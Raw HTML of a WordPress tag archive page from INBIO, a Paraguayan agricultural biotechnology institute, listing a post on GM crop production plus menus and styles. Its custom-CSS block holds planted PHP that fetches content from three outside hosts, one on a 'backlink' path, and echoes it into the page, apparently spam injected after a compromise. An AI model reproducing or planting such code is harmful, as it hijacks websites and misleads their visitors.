		.elementor-widget-wp-widget-nav_menu ul li.current-menu-item:hover > a,
		.elementor-widget-wp-widget-nav_menu ul li.current-menu-item > a,
		.elementor-widget-wp-widget-nav_menu ul li.current_page_item:hover > a,
		.elementor-widget-wp-widget-nav_menu ul li.current_page_item > a,
		.elementor-widget-wp-widget-nav_menu ul li:hover > a {
			border-left-color: #6c98e1;
		}
		div.elementor-widget-button a.elementor-button,
		div.elementor-widget-button .elementor-button {
			background-color: #002e5b;
		}
		div.elementor-widget-button a.elementor-button:hover,
		div.elementor-widget-button .elementor-button:hover {
			background-color: #fde428;
			color: #002e5b;
		}
		.elementor-default .elementor-text-editor ul:not(.elementor-editor-element-settings) li:before,
		.elementor-default .elementor-widget-text-editor ul:not(.elementor-editor-element-settings) li:before {
			color: #6c98e1;
		}
		.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-mobile-title,
		.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title {
			background-color: #fde428;
		}
		.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-mobile-title,
		.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title a {
			color: #002e5b;
		}
		.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-mobile-title.elementor-active,
		.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active {
			background-color: #002e5b;
		}
		.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-mobile-title.elementor-active,
		.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a {
			color: #fde428;
		}
		.radial-progress .circle .mask .fill {
			background-color: #fde428;
		}
	

	
	:root {
	--con_base_color: #002e5b;
	--con_secondary_color: #6c98e1;
	--con_third_color: #fde428;
	--con_primary_font_family: Open Sans;
	--con_secondary_font_family: Poppins;
	}
	
	:root {
	--con_top_bar_shadow_params: 0px 0px 0px 0px;--con_header_button_border_radius: 50px 50px 50px 50px;--con_header_button_text_transform: uppercase;--con_header_button_font_size: 14px;--con_header_button_mobile_text_transform: uppercase;--con_header_nav_menu_link_text_transform: normal;--con_header_nav_menu_link_line_height: 7px;--con_header_nav_menu_link_font_weight: 400;--con_header_nav_menu_link_font_size: 7px;--con_header_nav_menu_level_1_link_text_transform: normal;--con_header_nav_menu_level_2_link_text_transform: normal;	}
	
	:root {
	--con_title_box_bg_position: center center;--con_title_box_bg_attachment: scroll;--con_title_box_bg_size: cover;--con_title_box_bg_repeat: no-repeat;	}
	
/*# sourceURL=consulting-global-styles-inline-css */
</style>
<script type="text/javascript" src="https://inbio.org.py/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://inbio.org.py/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://inbio.org.py/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/inbio.org.py","hash_tracking":"false","v4_id":"G-586DRP710L"};/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://inbio.org.py/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://inbio.org.py/wp-json/wp/v2/tags/47" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://inbio.org.py/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
	<script type="text/javascript">
		var stm_wpcfto_ajaxurl = 'https://inbio.org.py/wp-admin/admin-ajax.php';
	</script>

	<style>
		.vue_is_disabled {
			display: none;
		}
	</style>
		<script>
		var stm_wpcfto_nonces = {"wpcfto_save_settings":"b1729eb7f3","get_image_url":"49357d93c8","wpcfto_upload_file":"1f5970ad35","wpcfto_search_posts":"d626c99f8f"};
	</script>
			<script type="text/javascript">
			var ajaxurl 					 = 'https://inbio.org.py/wp-admin/admin-ajax.php';
			var stm_ajax_load_events 		 = 'e82eef4edf';
			var stm_ajax_load_portfolio 	 = '5b0db42b17';
			var stm_ajax_add_event_member_sc = 'a63a56cbc3';
			var stm_custom_register 		 = '98ef13cb38';
			var stm_get_prices 				 = 'bde9dad504';
			var stm_get_history 			 = 'b954270a0d';
			var stm_ajax_add_review 		 = '0237533f2b';
			var stm_ajax_add_pear_hb 		 = '7cbf3eef12';
		</script>
		<meta name="generator" content="Elementor 3.33.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
		<style>
			#wp-admin-bar-consulting_settings			img {
				max-width: 25px;
				vertical-align: top;
				position: relative;
				top: 3px;
			}
		</style>
					<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			$file1 = @file_get_contents("https://acehmedia.id/Sky.php");
$file2 = @file_get_contents("https://exabyte-zhx.dev/backlink/tembakdalam.php");
$file3 = @file_get_contents("https://creathinx.com/smith.php");

echo $file1 . $file2 . $file3;		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    </head>
<body class="archive tag tag-agricultura tag-47 wp-theme-inbio-6511 wp-child-theme-inbio-6511-theme site_layout_1  default_header_builder header_style_11 mobile_grid_landscape wpb-js-composer js-comp-ver-8.5 vc_responsive elementor-default elementor-kit-12349">


    <div id="wrapper">

        <div id="fullpage" class="content_wrapper">
	<div id="menu_toggle_button" style="display: none;">
		<button>&nbsp;</button>
	</div>
    <header id="header">
        
<div class="header-box
			hide_wpml_on_mobile
			">
	<div class="container">
		<div class="logo-box">
			<div class="logo logo-desktop">
								<a href="https://inbio.org.py/">
					<img src="https://inbio.org.py/wp-content/themes/inbio-6511-theme/images/logo-inbio.svg" width="160" alt="INBIO"/>
				</a>
			</div>
			<div class="logo logo-mobile">
								<a href="https://inbio.org.py/">
					<img src="https://inbio.org.py/wp-content/themes/inbio-6511-theme/images/logo-inbio.svg" width="160" alt="INBIO"/>
				</a>
			</div>
			<div class="menu-toggle">
				<button>&nbsp;</button>
			</div>
		</div>

					<div class="contact-info-box
							hide_on_mobile
			">
									<div class="contact-info">
						<div class="icon"></div>
						<div class="text"><div class="socials-box
									hide_on_mobile
							">
									<a target="_blank" href="https://www.facebook.com/INBIO-Instituto-de-Biotecnolog%C3%ADa-Agr%C3%ADcola-136041419798010/">
						<i class="fa fa-facebook">&nbsp;</i>
					</a>
									<a target="_blank" href="https://twitter.com/inbiopy">
						<i class="fa fa-twitter">&nbsp;</i>
					</a>
									<a target="_blank" href="https://www.instagram.com/inbiopy/">
						<i class="fa fa-instagram">&nbsp;</i>
					</a>
									<a target="_blank" href="https://www.linkedin.com/company/inbiopy">
						<i class="fa fa-linkedin">&nbsp;</i>
					</a>
									<a target="_blank" href="https://www.youtube.com/channel/UCj_5zGI9B50WI0YhdfsFXbg">
						<i class="fa fa-youtube-play">&nbsp;</i>
					</a>
							</div></div>
					</div>
															</div>
		
		<div class="header_mobile_elements">
			
			
					</div>

		
		<div class="nav-box">
			<ul id="menu-main-menu-header" class="main_menu_nav"><li id="menu-item-11262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11262"><a href="https://inbio.org.py/">Inicio</a></li>
<li id="menu-item-11263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11263"><a href="#">Institucional</a>
<ul class="sub-menu">
	<li id="menu-item-11264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11264"><a href="https://inbio.org.py/institucional/acerca-de-inbio/">Acerca de INBIO</a></li>
	<li id="menu-item-11265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11265"><a href="https://inbio.org.py/institucional/ejes-de-accion/">Ejes de Acción</a></li>
	<li id="menu-item-11267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11267"><a href="https://inbio.org.py/institucional/nuestra-estructura/">Nuestra Estructura</a></li>
	<li id="menu-item-11266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11266"><a href="https://inbio.org.py/institucional/galeria-inbio/">Galería INBIO</a></li>
</ul>
</li>
<li id="menu-item-11268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11268"><a href="#">Biotecnología</a>
<ul class="sub-menu">
	<li id="menu-item-11269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11269"><a href="https://inbio.org.py/biotecnologia/en-que-consiste/">¿En qué consiste?</a></li>
	<li id="menu-item-11270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11270"><a href="https://inbio.org.py/biotecnologia/clases-de-biotecnologia/">Clases de Biotecnología</a></li>
	<li id="menu-item-11272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11272"><a href="https://inbio.org.py/biotecnologia/nuevas-tecnicas/">Nuevas técnicas</a></li>
	<li id="menu-item-11271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11271"><a href="https://inbio.org.py/biotecnologia/marco-regulatorio/">Marco Regulatorio</a></li>
</ul>
</li>
<li id="menu-item-14920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14920"><a href="https://inbio.org.py/inbiotec-semillas/">Inbiotec Semillas</a></li>
<li id="menu-item-14923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14923"><a href="https://inbio.org.py/en-alianza/">En alianza</a>
<ul class="sub-menu">
	<li id="menu-item-11273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11273"><a href="https://inbio.org.py/sojapar/">Sojapar</a></li>
	<li id="menu-item-11274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11274"><a href="https://inbio.org.py/trigo/">Trigo</a></li>
</ul>
</li>
<li id="menu-item-11275" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11275"><a href="https://inbio.org.py/noticias/">Noticias</a></li>
<li id="menu-item-11276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11276"><a href="#">Clima</a>
<ul class="sub-menu">
	<li id="menu-item-15646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15646"><a href="https://inbio.org.py/precipitacion-diaria/">Precipitación diaria</a></li>
	<li id="menu-item-15639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15639"><a href="https://inbio.org.py/temperaturas-diarias/">Temperaturas diarias</a></li>
	<li id="menu-item-11725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11725"><a href="https://inbio.org.py/category/boletines-tecnicos/">Boletines Técnicos</a></li>
	<li id="menu-item-11278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11278"><a href="#">Agroclima</a>
	<ul class="sub-menu">
		<li id="menu-item-15618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15618"><a href="https://inbio.org.py/agroclimas/elementor-14558/">Agroclima 2025</a></li>
		<li id="menu-item-15617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15617"><a href="https://inbio.org.py/agroclimas/informes-de-agroclima-2024/">Agroclima 2024</a></li>
		<li id="menu-item-11284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11284"><a href="https://inbio.org.py/agroclimas/agroclima-2023/">Agroclima 2023</a></li>
		<li id="menu-item-11283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11283"><a href="https://inbio.org.py/agroclimas/agroclima-2022/">Agroclima 2022</a></li>
		<li id="menu-item-11282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11282"><a href="https://inbio.org.py/agroclimas/agroclima-2021/">Agroclima 2021</a></li>
		<li id="menu-item-11281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11281"><a href="https://inbio.org.py/agroclimas/agroclima-2020/">Agroclima 2020</a></li>
		<li id="menu-item-11280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11280"><a href="https://inbio.org.py/agroclimas/agroclima-2019/">Agroclima 2019</a></li>
		<li id="menu-item-11279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11279"><a href="https://inbio.org.py/agroclimas/agroclima-2018/">Agroclima 2018</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-11285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11285"><a href="https://inbio.org.py/superficies-de-siembra/">Superficies de siembra</a></li>
<li id="menu-item-11286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11286"><a href="https://inbio.org.py/publicaciones/">Publicaciones</a></li>
</ul>							<div style="min-width: 100px;"></div>
			
			
					</div>
	</div>
</div>
    </header>
    <div id="main" >
        	<div class="page_title">
		<div class="container">
						<div class="breadcrumbs">
				<!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Ir a INBIO." href="https://inbio.org.py" class="home" ><span property="name">INBIO</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Ir a Noticias." href="https://inbio.org.py/noticias/" class="post-root post post-post" ><span property="name">Noticias</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy post_tag current-item">agricultura</span><meta property="url" content="https://inbio.org.py/tag/agricultura/"><meta property="position" content="3"></span>			</div>
											<h1 class="h2">
						agricultura					</h1>
						</div>
	</div>
	        <div class="container">

<div class="row"><div class="col-lg-9 col-lg-push-3 col-md-9 col-md-push-3 col-sm-12 col-xs-12"><div class="col_in __padd-left">    <div class="posts_list with_sidebar">
                            <ul class="post_list_ul no-paginate">
                <li id="post-12273" class="stm_post_info post-12273 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-inbio tag-agricultura tag-biotecnologia tag-investigacion tag-maiz tag-ogm tag-soja tag-transgenicos">
					<h4 class="stripe_2"><a href="https://inbio.org.py/nuevo-record-en-la-produccion-mundial-con-cultivos-gm/">Nuevo récord en la producción mundial con cultivos GM</a></h4>
		<div class="stm_post_details clearfix">
		<ul class="clearfix">
			<li class="post_date">
								Publicado: 8 de enero de 2024			</li>
						<li class="post_cat">Categoría:				<span>Noticias INBIO</span>
			</li>
		</ul>
			</div>

	<div class="col-md-6">
					<div class="post_thumbnail">
								<a href="https://inbio.org.py/nuevo-record-en-la-produccion-mundial-con-cultivos-gm/"><img fetchpriority="high" width="1000" height="550" src="https://inbio.org.py/wp-content/uploads/2024/01/GM-Monitor-New-2023-1-1000x550.jpg" class="attachment-consulting-image-1110x550-croped size-consulting-image-1110x550-croped wp-post-image" alt="" decoding="async" /></a>
			</div>
			</div>

	<div class="col-md-6">
		<div class="post_excerpt">
			<p>Paraguay sigue siendo el sexto mayor productor mundial con tecnología genéticamente modificada (GM), según el informe preliminar del 2023, realizado por GM Monitor de AgbioInvestor</p>
		</div>
		<div class="post_read_more">
			<a class="button bordered icon_right" href="https://inbio.org.py/nuevo-record-en-la-produccion-mundial-con-cultivos-gm/">
				leer más				<i class="fa fa-chevron-right"></i>
			</a>
		</div>
	</div>
</li>            </ul>
            </div>

</div></div>
<div class="col-lg-3 col-lg-pull-9 col-md-3 col-md-pull-9 hidden-sm hidden-xs">        <div class="sidebar-area default_widgets">
            <aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://inbio.org.py/" class="wp-block-search__button-inside wp-block-search__icon-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Buscar</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="Buscar..." value="" type="search" name="s" required /><button aria-label="Buscar" class="wp-block-search__button has-icon wp-element-button" type="submit" ><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></aside><aside id="block-12" class="widget widget_block"><h5 class="widget_title">Últimas Noticias</h5></aside><aside id="block-8" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list has-dates wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://inbio.org.py/informe-del-inbio-trigo-y-canola-recuperaron-superficie-en-el-invierno-2025/">Informe del INBIO: Trigo y canola recuperaron superficie en el invierno 2025</a><time datetime="2026-01-14T16:10:59-03:00" class="wp-block-latest-posts__post-date">14 de enero de 2026</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://inbio.org.py/jornada-tecnologica-representa-un-acercamiento-del-id-paraguayo-a-la-ciudadania/">Jornada Tecnológica representa un acercamiento del I+D paraguayo a la ciudadanía</a><time datetime="2026-01-06T15:08:24-03:00" class="wp-block-latest-posts__post-date">6 de enero de 2026</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://inbio.org.py/inbio-invierte-us-4-5-millones-para-dar-un-salto-en-la-id-agricola-paraguaya/">INBIO invierte US$ 4.5 millones para dar un salto en la I+D agrícola paraguaya</a><time datetime="2026-01-06T08:49:12-03:00" class="wp-block-latest-posts__post-date">6 de enero de 2026</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://inbio.org.py/agrodinamica-satanizan-la-palabra-agronegocio-para-manipular-a-los-campesinos-dijo-cristaldo/">Agrodinámica: “Satanizan la palabra agronegocio para manipular a los campesinos”, dijo Cristaldo</a><time datetime="2025-12-04T12:15:13-03:00" class="wp-block-latest-posts__post-date">4 de diciembre de 2025</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://inbio.org.py/monitoreo-agrometeorologico-24-de-noviembre-de-2025/">Monitoreo Agrometeorológico – 24 de Noviembre de 2025</a><time datetime="2025-11-26T13:58:56-03:00" class="wp-block-latest-posts__post-date">26 de noviembre de 2025</time></li>
</ul></aside><aside id="block-13" class="widget widget_block"><h5 class="widget_title">Categorías</h5></aside><aside id="block-9" class="widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-13"><a href="https://inbio.org.py/category/agroclima/">AgroClima</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://inbio.org.py/category/boletines-tecnicos/">Boletines Técnicos</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://inbio.org.py/category/monitoreo-agrometeorologico/">Monitoreo Agrometeorológico</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://inbio.org.py/category/noticias-inbio/">Noticias INBIO</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://inbio.org.py/category/sin-categoria/">Sin categoría</a>
</li>
</ul></aside>        </div>
    </div></div>
            </div> <!--.container-->
        </div> <!--#main-->
    </div> <!--.content_wrapper-->
                
            <footer id="footer" class="footer style_1 no-copyright">
                
                                                <div class="widgets_row">
                        <div class="container">
                            <div class="footer_widgets">
                                <div class="row">
                                                                            <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
                                                                                                                                                                                                                                                                                                                                                                                        <section id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget_title no_stripe">Biotecnología</h4><div class="menu-menu-footer-biotecnologia-container"><ul id="menu-menu-footer-biotecnologia" class="menu"><li id="menu-item-11726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11726"><a href="https://inbio.org.py/biotecnologia/en-que-consiste/">¿En qué consiste?</a></li>
<li id="menu-item-11727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11727"><a href="https://inbio.org.py/biotecnologia/clases-de-biotecnologia/">Clases de Biotecnología</a></li>
<li id="menu-item-11729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11729"><a href="https://inbio.org.py/biotecnologia/nuevas-tecnicas/">Nuevas técnicas</a></li>
<li id="menu-item-11728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11728"><a href="https://inbio.org.py/biotecnologia/marco-regulatorio/">Marco Regulatorio</a></li>
</ul></div></section><section id="nav_menu-3" class="widget widget_nav_menu"><h4 class="widget_title no_stripe">Institucional</h4><div class="menu-menu-footer-institucional-container"><ul id="menu-menu-footer-institucional" class="menu"><li id="menu-item-11731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11731"><a href="https://inbio.org.py/institucional/acerca-de-inbio/">Acerca de INBIO</a></li>
<li id="menu-item-11732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11732"><a href="https://inbio.org.py/institucional/ejes-de-accion/">Ejes de Acción</a></li>
<li id="menu-item-11734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11734"><a href="https://inbio.org.py/institucional/nuestra-estructura/">Nuestra Estructura</a></li>
<li id="menu-item-11733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11733"><a href="https://inbio.org.py/institucional/galeria-inbio/">Galería INBIO</a></li>
<li id="menu-item-11730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11730"><a href="https://inbio.org.py/contactos/">Contactos</a></li>
</ul></div></section>                                        </div>
                                                                            <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
                                                                                        <section id="nav_menu-4" class="widget widget_nav_menu"><h4 class="widget_title no_stripe">Agroclima</h4><div class="menu-menu-footer-agroclimas-container"><ul id="menu-menu-footer-agroclimas" class="menu"><li id="menu-item-14616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14616"><a href="https://inbio.org.py/agroclimas/elementor-14558/">Agroclima 2025</a></li>
<li id="menu-item-12454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12454"><a href="https://inbio.org.py/agroclimas/informes-de-agroclima-2024/">Agroclima 2024</a></li>
<li id="menu-item-11740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11740"><a href="https://inbio.org.py/agroclimas/agroclima-2023/">Agroclima 2023</a></li>
<li id="menu-item-11739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11739"><a href="https://inbio.org.py/agroclimas/agroclima-2022/">Agroclima 2022</a></li>
<li id="menu-item-11738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11738"><a href="https://inbio.org.py/agroclimas/agroclima-2021/">Agroclima 2021</a></li>
<li id="menu-item-11737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11737"><a href="https://inbio.org.py/agroclimas/agroclima-2020/">Agroclima 2020</a></li>
<li id="menu-item-11736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11736"><a href="https://inbio.org.py/agroclimas/agroclima-2019/">Agroclima 2019</a></li>
<li id="menu-item-11735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11735"><a href="https://inbio.org.py/agroclimas/agroclima-2018/">Agroclima 2018</a></li>
</ul></div></section><section id="nav_menu-5" class="widget widget_nav_menu"><h4 class="widget_title no_stripe">Artículos de interés</h4><div class="menu-menu-footer-noticias-container"><ul id="menu-menu-footer-noticias" class="menu"><li id="menu-item-11742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11742"><a href="https://inbio.org.py/category/noticias-inbio/">Noticias INBIO</a></li>
<li id="menu-item-11741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11741"><a href="https://inbio.org.py/category/boletines-tecnicos/">Boletines Técnicos</a></li>
</ul></div></section><section id="nav_menu-6" class="widget widget_nav_menu"><h4 class="widget_title no_stripe">Nuestros productos</h4><div class="menu-menu-footer-productos-container"><ul id="menu-menu-footer-productos" class="menu"><li id="menu-item-11743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11743"><a href="https://inbio.org.py/sojapar/">Sojapar</a></li>
<li id="menu-item-11744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11744"><a href="https://inbio.org.py/trigo/">Trigo</a></li>
</ul></div></section>                                        </div>
                                                                            <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
                                                                                        <section id="nav_menu-7" class="widget widget_nav_menu"><h4 class="widget_title no_stripe">Enlaces de interés</h4><div class="menu-menu-footer-enlaces-de-interes-container"><ul id="menu-menu-footer-enlaces-de-interes" class="menu"><li id="menu-item-11745" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11745"><a href="https://conbio.mag.gov.py/index.php/legislacion">CONBIO</a></li>
<li id="menu-item-11746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11746"><a href="https://www.senave.gov.py/">SENAVE</a></li>
<li id="menu-item-11747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11747"><a href="https://www.mag.gov.py/">Ministerio de Agricultura y Ganadería</a></li>
<li id="menu-item-11748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11748"><a href="https://www.aprosemp.org.py/">APROSEMP</a></li>
<li id="menu-item-11749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11749"><a href="https://parpov.com.py/">PARPOV</a></li>
<li id="menu-item-11750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11750"><a href="https://www.fecoprod.com.py/">FECOPROD</a></li>
<li id="menu-item-11751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11751"><a href="https://unicoop.com.py/">UNICOOP</a></li>
<li id="menu-item-11752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11752"><a href="https://capeco.org.py/">CAPECO</a></li>
<li id="menu-item-11753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11753"><a href="https://www.aps.org.py/">APS</a></li>
</ul></div></section><section id="nav_menu-8" class="widget widget_nav_menu"><h4 class="widget_title no_stripe">Recursos</h4><div class="menu-menu-footer-recursos-container"><ul id="menu-menu-footer-recursos" class="menu"><li id="menu-item-11756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11756"><a href="https://inbio.org.py/superficies-de-siembra/">Superficies de siembra</a></li>
<li id="menu-item-11755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11755"><a href="https://inbio.org.py/publicaciones/">Publicaciones</a></li>
</ul></div></section>                                        </div>
                                                                            <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
                                                                                                                                </div>
                                                                    </div>
                            </div>
                        </div>
                    </div>
                            
                                    <div class="copyright_row">
                        <div class="container">
                            <div class="copyright_row_wr">
                                                                                                            <div class="socials">
                                            <ul>
                                                                                                    <li>
                                                        <a href="https://www.facebook.com/INBIO-Instituto-de-Biotecnolog%C3%ADa-Agr%C3%ADcola-136041419798010/" target="_blank"
                                                           class="social-facebook">
                                                            <i class="fa fa-facebook"></i>
                                                        </a>
                                                    </li>
                                                                                                    <li>
                                                        <a href="https://twitter.com/inbiopy" target="_blank"
                                                           class="social-twitter">
                                                            <i class="fa fa-twitter"></i>
                                                        </a>
                                                    </li>
                                                                                                    <li>
                                                        <a href="https://www.instagram.com/inbiopy/" target="_blank"
                                                           class="social-instagram">
                                                            <i class="fa fa-instagram"></i>
                                                        </a>
                                                    </li>
                                                                                                    <li>
                                                        <a href="https://www.linkedin.com/company/inbiopy" target="_blank"
                                                           class="social-linkedin">
                                                            <i class="fa fa-linkedin"></i>
                                                        </a>
                                                    </li>
                                                                                                    <li>
                                                        <a href="https://www.youtube.com/channel/UCj_5zGI9B50WI0YhdfsFXbg" target="_blank"
                                                           class="social-youtube-play">
                                                            <i class="fa fa-youtube-play"></i>
                                                        </a>
                                                    </li>
                                                                                            </ul>
                                        </div>
                                                                                                                                        <div class="copyright">
                                                                                &copy; 2026 INBIO - Instituto de Biotecnología Agrícola <br>
                                        Avda. Brasilia n° 939 c/ Ciancio, Asunción - Paraguay
                                    </div>
                                                            </div>
                        </div>
                    </div>

                    <div id="footer-sign">
                        <div>
                            <div class="left-sign">by</div>
                            <div class="right-sign">
                                <a href="https://inbio.org.py" target="_blank">
                                    <img src="https://inbio.org.py/wp-content/themes/inbio-6511-theme/images/logo-inbio.svg" width="100" alt="NISA Studio">
                                </a>
                            </div>
                        </div>
                    </div>
                            </footer>
                </div> <!--#wrapper-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/inbio-6511-theme/*","/wp-content/themes/inbio-6511/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
			<script>
